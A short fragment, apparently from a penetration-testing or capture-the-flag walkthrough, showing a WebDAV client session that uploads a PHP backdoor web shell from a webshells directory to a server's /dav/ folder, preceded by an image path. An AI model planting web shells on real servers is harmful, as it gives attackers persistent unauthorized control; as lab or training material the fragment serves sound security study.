 dav:/dav/> put /usr/share/webshells/php/php-backdoor.php
Uploading /usr/share/webshells/php/php-backdoor.php to `/dav/php-backdoor.php':
Progress: [=============================>] 100.0% of 2800 bytes succeeded.
dav:/dav/>